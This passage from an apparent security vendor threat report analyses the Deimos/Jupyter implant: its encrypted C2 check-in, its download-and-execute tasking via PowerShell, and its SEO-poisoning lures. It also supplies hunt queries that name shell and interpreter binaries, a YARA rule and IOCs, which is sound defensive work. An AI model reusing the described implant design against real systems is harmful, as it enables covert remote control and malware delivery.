

Figure 13 depicts the hex dump of the body of the client's POST request.

The first bytes in white are randomly generated and prepended to the body to obfuscate patterns in network communication. There will be between 0 and 512 of these bytes. Next, shown in green, is a null byte, marking the end of random data. The next 10 bytes, shown in blue, are a “cookie” value sent in the last communication from the server. This is likely to prevent replaying captured packets to the server, as each communication is unique. There is nothing specific requiring this to be 10 bytes, but in all traffic we observed, this was the case. In the case of the initial check-in, this is not present. Finally, the remaining bytes shown in red here are the encrypted body. For the initial check-in, this is exactly 256-bytes of RSA encrypted data that includes the key that will be used in follow-on communications, and the unique hardware ID for this implant. For the remaining communications, the client uses AES-128 CBC mode for encryption. For AES encryption, this portion will always be a multiple of 16-bytes in length.

The RSA public key used for the initial handshake is unique for each campaign. Using the YARA rule in Figure 24, we were able to discover a total of 65 samples of the implant. The RSA key provided a pivot to discern unique campaigns, spanning countries from the United States to Moldova. Only 12.5% of the samples included information stealing features, similar to what has been observed with the Jupyter Infostealer. The rest of the samples were the Deimos implant with no additional info stealing capabilities. This could mean that the implant is gaining in popularity as it is full-featured and can be used for initial access and persistence for any campaigns.

Main Loop

Once the check-in process is completed, the main process loop begins. The default action of the implant during the main loop is the ping action. ping sends information about the environment, including the machine name, Windows version, CPU architecture, information about if the user has administrative privileges, and a version string for the implant.

If a task is scheduled for the implant, the response to the ping command will contain a status value that is set to either "file" or "command". If no task is given, the implant will sleep for 20 seconds + a random wait between 0 and 20 seconds. This is the wait time between all tasks.

For "file" tasks, the implant immediately performs another request using the task_id attribute from the task definition to retrieve the file. The implant expects an "exe" file, a "ps1" file, or a "module", which is a .Net Assembly file.

When an "exe" is downloaded, it will be written to a file in the %TEMP%\<RANDOM\_NAME>.exe, where RANDOM_NAME is a 24-character alphanumeric value with all capital letters. A new process is immediately launched by executing the file and the status is reported on the next task interval.

When a "ps1" file is downloaded, the contents of the script are passed to a new PowerShell process using Standard Input.

Finally, "module" files are added to a "plugin manager" and executes the "Run" method.

For "command" tasks, no additional request is required. The "command" value from the response contains PowerShell code that will be executed the same as the "ps1" file type.

Presumably, the difference is for quick scripts or perhaps interactive operations, the threat actor would use the "command" type. For larger scripts, the "file" type would be used.

Tools

Looking at the metadata from all of the observed samples, we can see a high-confidence connection in that they were all created using a single PDF software platform.

Comments : This installation was built with Inno Setup.

Company Name :

File Description : SlimReader Setup

File Version :

Legal Copyright : (c) InvestTech

Original File Name :

Product Name : SlimReader

Product Version : 1.4.1.2Figure 14: Malware lure file metadata

While this software seems to be legitimate, it seems to be frequently used to create lure files. We have observed 53 malware, or malware-adjacent, samples created using the SlimReader tool. Additionally, the research team at eSentire identified SlimReader as the tool of choice in the creation of, as reported, many hundreds of thousands of lure files.

TTPs

At the very top of the pyramid, we observe a characteristic that is present in our samples as well as others reported by security researchers. In all observed cases, the malware used techniques known as Google Sneaky Redirects and Search Engine Optimization (SEO) Poisoning to trick users into installing the malware.

SEO poisoning is a technique used to put SEO keywords in a document to inflate its ranking on search engines, so malicious documents and websites are higher on web search results. Additionally, Google Sneaky Redirects is a technique used to name the initial malware installer after the Google search as a way to fool the user into clicking on the file they downloaded. As an example, if a user searches for "free resume template", and then clicks on a malicious website that appears to have that file, they will be presented with a malware installer named, in this example, free-resume-template.exe. The malware will leverage a PDF icon even though it is an executable as an attempt to trick the user into executing the PE file, which starts the PowerShell processes highlighted below in the Elastic Analyzer view.

Understanding the malware processes as well as how it interacts with the different elements with the Pyramid of Pain is paramount to inflicting long-term impacts to the activity group and intrusion sets.

Impact

The described intrusion sets leverage multiple tactics and techniques categorized by the MITRE ATT&CK® framework. Other TTPs may exist, however, they were not observed during our analysis.

Tactics

Techniques / Sub Techniques

- Acquire Infrastructure - Virtual Private Server

- Develop Capabilities - Malware, Code Signing Certificates or Obtain Capabilities - Malware, Code Signing Certificates

- Drive-by Compromise

- Command and Scripting Interpreter - PowerShell

- User Execution - Malicious File

- Boot or Logon Autostart Execution - Registry Run Keys / Startup Folder

- Deobfuscate/Decode Files or Information

- Obfuscated Files or Information - Indicator Removal from Tools

- Application Layer Protocol - Web Protocols

Detection

There is an existing detection rule that will generically identify this activity. We are also releasing two additional rules to detect these techniques. Additionally, we are providing hunting queries that can identify other intrusion sets leveraging similar techniques.

Detection Logic

Elastic maintains a public repository for detection logic using the Elastic Stack and Elastic Endgame.

New Detection Rules

Suspicious Registry Modifications

Abnormal File Extension in User AppData Roaming Path

Hunting Queries

These queries can be used in Kibana's Security -> Timelines -> New Timeline → Correlation query editor. While these queries will identify this intrusion set, they can also identify other events of note that, once investigated, could lead to other malicious activities.



This query will identify the initial dropped file containing the obfuscated installer.

file where file.path regex """C:\\Users\\[^\\]*\\([a-z0-9]{32}\\){6}[a-z0-9]{32}"""Figure 16: Hunt query identifying initial installer

This query will identify the unique “Hardware ID” file (hwid) that is created the first time the implant is run. This ID file is used to uniquely identify this installation.



file where file.path regex~ """.*\\APPDATA\\ROAMING\\[A-Za-z0-9_]{96,192}"""Figure 18: Hunt query identifying Hardware ID



This query will identify any files with a file extension of ten or more characters in the AppData\Roaming path.

file where file.path : "*\\appdata\\roaming\\*" and

length(file.extension) >= 10 and

process.name : ("cmd.exe", "powershell.exe", "wmic.exe", "mshta.exe", "pwsh.exe", "cscript.exe", "wscript.exe", "regsvr32.exe", "RegAsm.exe", "rundll32.exe", "EQNEDT32.EXE", "WINWORD.EXE", "EXCEL.EXE", "POWERPNT.EXE", "MSPUB.EXE", "MSACCESS.EXE", "iexplore.exe", "InstallUtil.exe")Figure 20: Hunt query identifying long file extensions



This query will identify a long string value containing the word "powershell" in the Registry.

registry where registry.data.strings : "*powershell*" and length(registry.data.strings) \>= 100Figure 22: Hunt query identifying long Registry strings

YARA Rules

We have created a YARA rule to identify the presence of the Deimos trojan DLL file described in this post.

rule Windows_Trojan_Deimos_DLL {

meta:

author = "Elastic Security"

creation_date = "2021-09-18"

last_modified = "2021-09-18"

os = "Windows"

arch = "x86"

category_type = "Trojan"

family = "Deimos"

threat_name = "Windows.Trojan.Deimos"

description = "Detects the presence of the Deimos trojan DLL file."

reference = ""

reference_sample = "2c1941847f660a99bbc6de16b00e563f70d900f9dbc40c6734871993961d3d3e"

strings:

$a1 = "\\APPDATA\\ROAMING" wide fullword

$a2 = "\{\"action\":\"ping\",\"" wide fullword

$a3 = "Deimos" ascii fullword

$b1 = \{ 00 57 00 58 00 59 00 5A 00 5F 00 00 17 75 00 73 00 65 00 72 00 \}

$b2 = \{ 0C 08 16 1F 68 9D 08 17 1F 77 9D 08 18 1F 69 9D 08 19 1F 64 9D \}

condition:

all of ($a*) or 1 of ($b*)

\}Figure 24: Deimos DLL YARA Rule

You can access this YARA rule here.

Defensive Recommendations

The following steps can be leveraged to improve a network's protective posture.

- Review and implement the above detection logic within your environment using technology such as Sysmon and the Elastic Endpoint or Winlogbeat.

- Review and ensure that you have deployed the latest Microsoft Security Updates

- Maintain backups of your critical systems to aid in quick recovery.

References

The following research was referenced throughout the document:

- https://www.binarydefense.com/mars-deimos-solarmarker-jupyter-infostealer-part-1

- https://redcanary.com/blog/yellow-cockatoo

- https://www.crowdstrike.com/blog/solarmarker-backdoor-technical-analysis

- https://www.microsoft.com/en-us/wdsi/threats/malware-encyclopedia-description?Name=VirTool:MSIL/Deimos.A!rfn&ThreatID=2147770772

- http://detect-respond.blogspot.com/2013/03/the-pyramid-of-pain.html

- https://blog.morphisec.com/jupyter-infostealer-backdoor-introduction

- https://blog.morphisec.com/new-jupyter-evasive-delivery-through-msi-installer

- https://squiblydoo.blog/2021/06/20/mars-deimos-from-jupiter-to-mars-and-back-again-part-two

- https://www.esentire.com/security-advisories/hackers-flood-the-web-with-100-000-malicious-pages-promising-professionals-free-business-forms-but-are-delivering-malware-reports-esentire

- https://www.bankinfosecurity.com/how-seo-poisoning-used-to-deploy-malware-a-16882

Indicators

| Indicators | Type | Note |

|---|---|---|

| f268491d2f7e9ab562a239ec56c4b38d669a7bd88181efb0bd89e450c68dd421 | SHA256 hash | Lure file |

| af1e952b5b02ca06497e2050bd1ce8d17b9793fdb791473bdae5d994056cb21f | SHA256 hash | Malware installer |

| d6e1c6a30356009c62bc2aa24f49674a7f492e5a34403344bfdd248656e20a54 | SHA256 hash | .NET DLL file |

| 216[.]230[.]232[.]134 | IP address | Command and control |